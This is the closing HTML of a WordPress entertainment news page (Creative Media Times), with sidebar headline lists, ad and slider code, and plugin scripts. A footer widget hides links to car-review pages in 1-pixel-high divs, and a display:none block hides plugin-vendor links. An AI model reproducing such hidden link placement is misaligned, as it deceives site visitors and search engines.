<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/plague-house-turns-the-haunted-house-story-inside-out/" rel="bookmark">Plague House Turns the Haunted House Story Inside Out</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/rancid-inspired-film-and-out-comes-the-wolf-expands-into-an-official-graphic-novel-universe/" rel="bookmark">Rancid-Inspired Film &#8220;&#8230;And Out Comes the Wolf” Expands Into an Official Graphic Novel Universe</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/oni-press-reveals-first-look-at-ec-comics-anthology-tortured-hearts-1/" rel="bookmark">Oni Press Reveals First Look at EC Comics Anthology Tortured Hearts</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/patrick-kindlon-and-ephk-team-for-new-image-comics-series-tigress-island/" rel="bookmark">Patrick Kindlon and EPHK Team for New Image Comics Series Tigress Island</a></div></li></ul>
</aside><aside id="category-posts-9" class="widget cat-post-widget"><h3 class="widget-title">COMIC-CON 2024</h3><ul id="category-posts-9-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/pacific-rim-final-breach-graphic-novel-trilogy-is-coming-to-kickstarter-from-legendary-rocketship/" rel="bookmark">Pacific Rim: Final Breach Graphic Novel Trilogy is coming to Kickstarter from Legendary &#038; Rocketship</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sdcc-2024-keanu-reeves-receives-surprise-comic-con-award/" rel="bookmark">SDCC 2024: Keanu Reeves Honored With Inkpot Award</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/image-creators-honored-with-multiple-eisner-awards-last-night/" rel="bookmark">Pluto TV To Launch An Exclusive “WOW – Women Of Wrestling” Channel</a></div></li></ul>
</aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square Ad 2024 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="4038746884"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="metaslider_widget-30" class="widget widget_metaslider_widget"><div id="metaslider-id-21983" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-21983 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Comicbook Slider" data-height="300" data-width="200">
    <div id="metaslider_container_21983">
        <div id="metaslider_21983">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-22358 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:29:29" data-slide-type="image"><a href="https://creativemediatimes.com/ghost-machines-redcoat-2-sneak-peek-introduces-albert-einstein/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/Ghost-Machine-Albert-Einstein.jpg" height="300" width="200" alt="Ghost-Machine-Albert-Einstein" class="slider-21983 slide-22358 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ghost Machine’s Redcoat #2 Sneak Peek Introduces… Albert Einstein?</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21992 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:04" data-slide-type="image"><a href="https://creativemediatimes.com/st-mercy-godland-leaps-into-a-new-era-of-obsession-the-gods-of-the-golden-age-of-hollywood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/06-St-Mercy-Godland1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21992 msDefaultImage" title="06-St-Mercy-Godland1" /></a><div class="caption-wrap"><div class="caption"><div>St. Mercy: Godland: The Gods Of The Golden Age Of Hollywood</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21993 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:11" data-slide-type="image"><a href="https://creativemediatimes.com/kid-venoms-first-solo-comic-hits-stands-next-week-with-special-surprise-variant-cover/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/05-Kid-Venom1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21993 msDefaultImage" title="05-Kid-Venom1" /></a><div class="caption-wrap"><div class="caption"><div>Kid Venom’s First Solo Comic Special Surprise Variant Cover</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21994 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:18" data-slide-type="image"><a href="https://creativemediatimes.com/red-5-comics-released-first-look-at-blood-fire/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/04-first-look-blood-and-fire1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21994 msDefaultImage" title="04-first-look-blood-and-fire1" /></a><div class="caption-wrap"><div class="caption"><div>Red 5 Comics Released First Look At “Blood &amp; Fire”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21995 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:25" data-slide-type="image"><a href="https://creativemediatimes.com/co-creators-kevin-eastman-of-teenage-mutant-ninja-turbles-david-avallone-team-with-ben-bishop-and-troy-little-to-launch-new-series-drawing-blood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/03-drawing-blood1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21995 msDefaultImage" title="03-drawing-blood1" /></a><div class="caption-wrap"><div class="caption"><div>Upcoming New Series "Drawing Blood"</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21996 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:32" data-slide-type="image"><a href="https://creativemediatimes.com/eisner-award-winning-skottie-young-jorge-corona-reteam-for-dark-wester-fantasy-aint-no-grave/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/02-aint-no-grave1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21996 msDefaultImage" title="02-aint-no-grave1" /></a><div class="caption-wrap"><div class="caption"><div>Eisner Award Winning Skottie Young &amp; Jorge Corona Reteam For “Ain’t No Grave”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21997 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:38" data-slide-type="image"><a href="https://creativemediatimes.com/ya-graphic-novel-a-haunted-girl-explores-mental-health-topics-through-horror-lens/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/01-a-haunted-girl-graphic-novel1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21997 msDefaultImage" title="01-a-haunted-girl-graphic-novel1" /></a><div class="caption-wrap"><div class="caption"><div>YA Graphic Novel “A Haunted Girl” Explores Mental Health Topics Through Horror Lens</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-12" class="widget cat-post-widget"><h3 class="widget-title">COMIC-CON 2023</h3><ul id="category-posts-12-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/d-g-chichester-puts-matt-murdock-back-in-black-in-daredevil-black-armor/" rel="bookmark">D.G. Chichester Puts Matt Murdock Back In Black In Daredevil: Black Armor</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/post-sdcc-eu-ai-act-voice-amendment-proposal-submitted-by-nava-and-uva/" rel="bookmark">Post-SDCC: EU AI Act Voice Amendment Proposal Submitted by NAVA and UVA</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/roddenberry-entertainment-and-den-of-geek-to-launch-new-sci-fi-podcast/" rel="bookmark">Roddenberry Entertainment and Den of Geek To Launch New Sci-Fi Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/starz-reveals-all-new-sneak-peek-from-heels-season-two-out-of-san-diego-comic-con/" rel="bookmark">STARZ Reveals All-New Sneak Peek from “HEELS” Season Two out of San Diego Comic Con</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/legend-of-the-white-dragon-starring-jason-david-frank-unveils-exclusive-film-trailer-at-san-diego-comic-con/" rel="bookmark">Legend of the White Dragon, Starring Jason David Frank Unveils Exclusive Film Trailer At San Diego Comic-Con</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/paramount-announces-season-two-of-star-trek-strange-new-worlds-will-feature-first-ever-star-trek-musical-episode/" rel="bookmark">Paramount+ Announces Season Two Of Star Trek: Strange New Worlds Will Feature First-Ever Star Trek Musical Episode</a></div></li></ul>
</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		
		<aside id="recent-posts-9" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/spacewoman-trailer-arrives-ahead-of-march-theatrical-release/">&#8216;Spacewoman&#8217; Trailer Arrives Ahead of March Theatrical Release</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/pitbull-brings-the-party-back-to-north-america-with-lil-jon-on-im-back-tour/">Pitbull Brings the Party Back to North America with Lil Jon on ‘I’m Back’ Tour</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
					</ul>

		</aside>	</div><!-- #first .widget-area -->
	
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/porsche-panamera-2024-new/">Porsche Panamera</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/bmw-x7-2024/">BMW X7</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-70-2025/">Mazda CX-70</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-2024/">Mazda CX-90</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/audi-q7-2025/">Audi Q7 2025</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-s-turbo-premium/">Mazda CX-90 S</a></div></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 98% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<div style="display:none;" id="photos-box-tags" class="photos-box-tags"><ul><li><a href="http://felestore.com" target="_blank" title="Find Elements Store">Find Elements Store</a></li><li><a href="http://photoboxone.com/category/plugins/" target="_blank" title="Plugins Wordpress">Plugins Wordpress</a></li><li><a href="http://photoboxone.com/category/themes/" target="_blank" title="Themes Wordpress">Themes Wordpress</a></li><li><a href="http://photoboxone.com/category/documents/" target="_blank" title="Documents Wordpress">Documents Wordpress</a></li></ul></div><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://creativemediatimes.com" class="headertext"><span>Creative Media Times</span></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>				<div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div class="mobmenu-content">
			
			</div><div class="mob-menu-right-bg-holder"></div></div>

		        <script data-cfasync="false">
            window.dFlipLocation = 'https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="malinky-ajax-pagination-main-js-js-extra">
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".site-main","post_wrapper":".post","pagination_wrapper":".navigation","next_page_selector":".nav-links a.next","paging_type":"pagination","infinite_scroll_buffer":"20","ajax_loader":"\u003Cimg src=\"https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/img/loader.gif\" alt=\"AJAX Loader\" /\u003E","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
//# sourceURL=malinky-ajax-pagination-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/js/main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/js/jquery.tooltipster.min.js?ver=v3.3.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.103.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_21983 = function($) {$('#metaslider_21983').addClass('flexslider');
            $('#metaslider_21983').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_21983');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_21983')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_21983');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_21983');
        };
        var timer_metaslider_21983 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_21983, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_21983, 1) : metaslider_21983(window.jQuery);
        };
        timer_metaslider_21983();
var metaslider_21983 = function($) {$('#metaslider_21983').addClass('flexslider');
            $('#metaslider_21983').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_21983');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_21983')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_21983');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_21983')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_21983');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_21983');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_21983');
        };
        var timer_metaslider_21983 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_21983, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_21983, 1) : metaslider_21983(window.jQuery);
        };
        timer_metaslider_21983();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.103.0" id="metaslider-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://creativemediatimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new 